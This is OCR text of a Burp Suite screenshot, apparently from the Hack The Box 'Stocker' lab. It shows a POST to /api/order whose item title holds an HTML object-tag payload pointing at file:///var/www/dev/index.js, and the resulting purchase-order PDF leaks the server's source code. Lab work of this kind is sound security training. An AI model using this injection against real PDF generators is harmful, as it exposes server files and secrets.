 Not secure dev.stocker.htb/api/po/661701bd73e03541845a09b8
Burp
a09b8
1 / 1
100%
Stockers - Purchase Order
Supplier
Stockers Ltd.
1 Example Road
Folkestone
Kent
CT19 5QS
GB
Purchaser
Angoose
1 Example Road
London
GB
4/10/2024
Thanks for shopping with us!
Your order summary:
Item Price (£) Quantity
const express = require("express");
const mongoose =
require("mongoose");
const session = require("express-
session");
const MongoStore = require("connect-
mongo");
const path = require("path");
const fs = require("fs");
76.00 1
Total 76.00
Orders are to be paid for within 30 days of purchase order creation.
Contact support@stock.htb for any support queries.
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Sequencer Decoder Comparer Logger Organizer Extensions
1 × 2 × 3 × +
Send Cancel < >
Tar
Request
Pretty Raw Hex
\n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 Content-Length: 204
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Sec-GPC: 1
8 Accept-Language: en-US,en;q=0.7
9 Origin: http://dev.stocker.htb
10 Referer: http://dev.stocker.htb/stock
11 Accept-Encoding: gzip, deflate, br
12 Cookie: connect.sid=
s%3AXvdzjcg62Cg92CBvVna3XVAeStfY5i3Y.%2BmyNUvTAOyGaUzo
%2F4E3U4ClJwGwCifh8JysO4teN24s
13 Connection: close
14
15 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8f",
"title":
"<object data='file:///var/www/dev/index.js'>",
"description":"It's a rubbish bin.",
"image":"bin.jpg",
"price":76,
"currentStock":15,
"__v":0,
"amount":1
}
]
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 10 Apr 2024 21:16:45 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-GBuPUONScPUWVRaSDMe4VOrkx2k"
9
10 {
"success":true,
"orderId":"661701bd73e03541845a09b8"
}